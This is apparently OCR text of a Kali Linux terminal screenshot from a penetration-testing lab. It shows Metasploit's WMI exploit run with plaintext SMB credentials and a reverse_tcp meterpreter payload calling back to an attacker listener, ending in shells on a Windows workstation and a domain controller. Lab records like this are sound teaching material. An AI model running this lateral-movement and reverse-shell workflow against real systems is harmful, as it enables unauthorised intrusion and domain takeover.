 root@kali: ~/Desktop
Kali on
-197105
09:54 PM
root@kali: ~/Desktop
File Actions Edit View Help
SMBPass Winter2021 no The password for the specified username
SMBUser bbanner no The username to authenticate as
TIMEOUT 10 yes Timeout for WMI command in seconds
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/wmi) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/wmi) >
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] [172.22.117.10] Executing payload
[-] [172.22.117.10] Error moving on... stdapi_fs_delete_file: Operation failed: The process cannot access the file because it is being used by another process.
Interrupt: use the 'exit' command to quit
msf6 exploit(windows/local/wmi) > run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.22.117.100:4444
msf6 exploit(windows/local/wmi) > [*] [172.22.117.10] Executing payload
[-] [172.22.117.10] Error moving on... stdapi_fs_delete_file: Operation failed: The process cannot access the file because it is being used by another process.
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 3 opened (172.22.117.100:4444 -> 172.22.117.10:58353 ) at 2024-01-10 21:40:34 -0500
Interrupt: use the 'exit' command to quit
msf6 exploit(windows/local/wmi) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WINDOWS10 172.22.117.100:4444 -> 172.22.117.20:64080 (172.22.117.20)
3 meterpreter x86/windows MEGACORPONE\bbanner @ WINDC01 172.22.117.100:4444 -> 172.22.117.10:58353 (172.22.117.10)
msf6 exploit(windows/local/wmi) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer : WINDC01
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : MEGACORPONE
Logged On Users : 7
Meterpreter : x86/windows
meterpreter >
KALI
BY OFFENSIVE SECURITY